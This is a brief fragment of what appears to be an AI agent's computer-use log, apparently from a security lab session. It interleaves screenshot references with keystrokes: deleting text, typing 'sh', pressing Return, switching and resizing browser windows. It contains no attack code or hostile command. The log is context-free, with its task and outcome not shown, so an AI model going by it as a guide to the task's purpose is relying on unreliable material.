
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("sh")

key("Return")

Widen the outer browser slightly and restore the lab browser to a smaller window.
key("alt+Tab")
key("alt+Tab")

left_click_drag(1492, 130, 1554, 127)

key("alt")
